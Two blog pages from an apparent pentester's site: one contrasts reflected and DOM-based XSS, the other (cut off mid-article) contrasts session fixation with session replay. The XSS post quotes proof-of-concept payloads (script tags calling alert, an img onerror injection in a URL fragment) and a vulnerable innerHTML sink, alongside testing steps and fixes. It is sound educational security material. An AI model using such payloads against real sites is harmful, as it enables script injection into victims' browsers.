
<file: blogs/Reflected XSS vs. DOM-Based XSS.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Reflected XSS vs. DOM-Based XSS - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;700&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="../index.html">Home</a>
      <a href="../index.html#about">About</a>
      <a href="../index.html#explore" class="active">Explore</a>
      <a href="../index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="article-page">
    <div class="article-container">

      <a href="../blogs.html" class="article-back">
        <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
        back to blogs
      </a>

      <h1 class="article-title">Reflected XSS vs. DOM-Based XSS: Why They Trip Up Even Experienced Testers</h1>
      <div class="article-meta">
        <span>Dhanusha K</span>
        <span class="dot">&middot;</span>
        <span>Sept 5, 2026</span>
        <span class="dot">&middot;</span>
        <span>8 min read</span>
      </div>

      <!--
        ===========================================================
        EDIT THE ARTICLE HERE
        ===========================================================
      -->
      <div class="article-body">

        <p>If you've spent any time doing web app VAPT, you've probably had this moment: you find an XSS, you go to classify it, and you pause. Is this reflected, or is this DOM-based? On the surface, they look almost identical - a payload goes in, a script executes, an alert box pops up. But under the hood, they're completely different animals, and mixing them up in a report is the kind of thing that gets flagged in a technical review.</p>

        <p>Let's break down why they look the same, and how to actually tell them apart.</p>

        <h2>Why They Feel So Similar</h2>
        <p>Both vulnerabilities:</p>
        <ul>
          <li>Are triggered by attacker-controlled input (usually a URL parameter)</li>
          <li>Result in JavaScript execution in the victim's browser</li>
          <li>Are typically delivered via a crafted link sent to the victim</li>
          <li>Show up in your proof-of-concept the exact same way:<code>&lt;script&gt;alert(document.cookie)&lt;/script&gt;</code> popping a box</li>
        </ul>
        <p>If you're just eyeballing the PoC, both look like "I put a script tag in the URL and it ran." That's exactly why testers new to the space (and honestly, some experienced ones on a rushed engagement) lump them together. The difference isn't in what you see - it's in how the payload actually gets executed.</p>

        <h2>Reflected XSS: The Server Is Involved</h2>
        <p>In reflected XSS, your payload takes a round trip through the server. You send a request, the server takes your input, embeds it directly into the HTML response without sanitizing it, and sends that back to the browser. The browser just renders whatever it's told - it has no idea it's rendering something malicious.</p>
        
        <h2>Example flow:</h2>

        <pre><code>Request: GET /search?q=&lt;script&gt;alert(1)&lt;/script&gt;
          Server:  "You searched for: &lt;script&gt;alert(1)&lt;/script&gt;" ← reflected straight into the HTML
          Browser: Parses the HTML, sees a &lt;script&gt; tag, executes it</code></pre>

        <p>The key tell: <strong>if you view-source or check the raw HTTP response, your payload is sitting right there in the server's response.</strong> The server processed it and reflected it back.</p>

        <h2>DOM-Based XSS: The Server Is Never Involved</h2>
        <p>DOM-based XSS never touches the server at all. The vulnerability lives entirely in <strong>client-side JavaScript</strong> that reads data from somewhere (usually <code>location.href</code>, <code>document.URL</code>, <code>document.referrer</code>, or the URL fragment after a <code>#</code>) and writes it into the page using something dangerous like <code>innerHTML</code>, <code>document.write()</code>, or <code>eval()</code> - without sanitizing it first.</p>

        <h2>Example flow:</h2>

        <pre><code>URL:     https://example.com/page#name=&lt;img src=x onerror=alert(1)&gt;
          Server:  Never sees the fragment after # - it's not even sent in the HTTP request
          JS:      var name = location.hash.substring(6); document.getElementById('greeting').innerHTML = "Hello, " + name;
          Browser: JS pulls the payload straight from the URL and injects it into the DOM</code></pre>

        <p>The key tell: <strong>if you check the raw HTTP response from the server, your payload is nowhere in it.</strong> The server literally never saw it. Everything happened client-side, in the browser, after the page loaded.</p>

        <h2>The Quick Mental Model</h2>

        <table>
          <tr><th></th><th>Reflected XSS</th><th>DOM-Based XSS</th></tr>
          <tr><td>Who processes the payload</td><td>Server</td><td>Client-side JavaScript</td></tr>
          <tr><td>Where's the payload in the response?</td><td>Present in the raw HTTP response</td><td>Absent from the raw HTTP response</td></tr>
          <tr><td>Common source</td><td>URL query parameters</td><td><code>location.hash</code>, <code>location.search</code>, <code>document.referrer</span></code> read via JS</td></tr>
          <tr><td>Common sink</td><td>Server-side template embedding input into HTML</td><td><code>innerHTML</code>, <code>document.write</code>, <code>eval</code>, <code>setTimeout</code> with a string</td></tr>
          <tr><td>Where you'd find the bug</td><td>Server-side code / template rendering</td><td>Client-side JS files (view-source, JS debugger)</td></tr>
        </table>

        <h2>How to Actually Tell Them Apart While Testing</h2>

        <p>This is the part that matters in practice - a repeatable check, not a guess:</p>
        <ol>
          <li><strong>Send your payload, then view the raw HTTP response</strong> (Burp's response tab, not the rendered page). If your exact payload is sitting in the response body, it's reflected.</li>
          <li><strong>it's not in the response</strong>, but the script still executes - open dev tools, check the Sources/Debugger tab, and trace where the DOM is being modified. Look for <code>innerHTML</code>, <code>document.write</code>, <code>eval</code>, or similar sinks reading from <code>location.hash</code> / <code>location.search</code>.</li>
          <li><strong>Fragment-only payloads (<code>#</code>) are a strong DOM-based signal</strong> - anything after <code>#</code> in a URL never gets sent to the server in the first place, so if execution still happens, it has to be client-side JS doing the work.</li>
          <li><strong>Check the JS source directly.</strong> With DOM XSS, grep the page's JS for <code>location.hash</code>, <code>location.search</code>, <code>document.URL</code>, or <code>document.referrer</code> feeding into <code>innerHTML</code>/<code>eval</code>/<code>document.write</code>. That's your source-to-sink chain, and it's what you'll actually put in your report.</li>
        </ol>

        <h2>Why the Distinction Actually Matters in a Report</h2>

        <p>It's not just pedantry - the remediation is different:</p>
        <ul>
          <li><strong>Reflected XSS</strong>gets fixed server-side: proper output encoding/escaping wherever user input is embedded into HTML (context-aware encoding, not a blanket filter).</li>
          <li><strong>DOM-based XSS</strong>gets fixed client-side: safe DOM APIs (<code>textContent</code> instead of <code>innerHTML</code>), sanitization libraries like DOMPurify before any dynamic HTML insertion, and avoiding <code>eval</code>/<code>document.write</code> on untrusted data entirely.</li>
        </ul>

        <p>If you tell a dev team to "fix the server-side encoding" for a bug that's actually happening in client-side JS, they'll patch the wrong layer, retest will still fail, and you'll be the one explaining why.</p>
        <blockquote><strong>The One-Line Takeaway</strong>
          <p>Reflected XSS = the server hands the browser a booby-trapped page.<br>DOM-based XSS = the browser builds the booby trap itself, from data the server never even saw.</p>
        </blockquote>
        <p>Same explosion, different wiring.</p>

      </div>

      <div class="article-tags">
        <span class="tag" style="cursor:default;">Web App VAPT</span>
        <span class="tag" style="cursor:default;">Pentesting</span>
        <span class="tag" style="cursor:default;">XSS</span>
      </div>

    </div>
  </main>

  <div class="footerbar">
    <div class="hint">thanks for reading</div>
  </div>

</body>
</html>
</file>



<file: blogs/Session Fixation vs. Session Replay.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Session Fixation vs. Session Replay - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;700&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="../index.html">Home</a>
      <a href="../index.html#about">About</a>
      <a href="../index.html#explore" class="active">Explore</a>
      <a href="../index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="article-page">
    <div class="article-container">

      <a href="../blogs.html" class="article-back">
        <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
        back to blogs
      </a>

      <h1 class="article-title">Session Fixation vs. Session Replay: Two Ways an Old Session ID Can Ruin Your Day</h1>
      <div class="article-meta">
        <span>Dhanusha K</span>
        <span class="dot">&middot;</span>
        <span>Sept 12, 2026</span>
        <span class="dot">&middot;</span>
        <span>5 min read</span>
      </div>

      <!--
        ===========================================================
        EDIT THE ARTICLE HERE
        ===========================================================
      -->
      <div class="article-body">

        <p>Picture this: you're testing a login flow, you grab a session token before authentication, and somehow that same token is still valid after the user logs in. Bug found - but which bug is it? This is one of those pairs that gets flagged interchangeably in draft reports until someone asks "wait, is this fixation or replay?" and the room goes quiet for a second.</p>

        <p>They're not the same vulnerability. They're not even really testing the same weakness. But they both revolve around one idea - <strong>the application isn't treating session IDs as something that should die and be reborn at the right moments</strong> - so it's easy to see how the lines blur.</p>

        <h2>Start With What They Actually Have in Common</h2>
        <p>Both bugs involve a session token that outlives the moment it should have expired. Both let an attacker end up in control of, or riding along on, a session that belongs to someone else. And in both cases, your proof-of-concept ends the same way: two browser tabs, one session ID, one very awkward "wait, I'm logged in as the victim now" moment.</p>
        
        <p>That shared ending is exactly why they get confused. The difference is entirely in <strong>how you got there.</strong></p>

        <h2>Session Fixation: You Hand the Victim a Trap Before They Even Log In</h2>
        <p>This one starts before authentication. The attacker sets or obtains a valid, pre-authentication session ID and tricks the victim into using it - usually by sending a link with the session token baked into the URL, or by planting it via a cookie if the app allows that.</p>
        
        <p>The critical flaw: <strong>the application doesn't issue a new session ID after the victim logs in.</strong> It just takes the pre-existing session, silently upgrades it to an authenticated one, and carries on. The attacker, who already knew that session ID from the start, now shares an authenticated session with the victim without ever having to steal anything mid-flight.</p>
        <h2>How you actually confirm it in testing:</h2>

        <ol>
          <li>Grab a session ID/cookie before logging in (an unauthenticated session).</li>
          <li>Log in normally using that same session.</li>
          <li>Check whether the session ID changed post-authentication.</li>
          <li>If it's identical pre- and post-login, you have fixation - the attacker's session ID silently became a valid, authenticated one.</li>
        </ol>

        <p>It's fundamentally a bug in <strong>session ID lifecycle management at the login boundary.</strong></p>
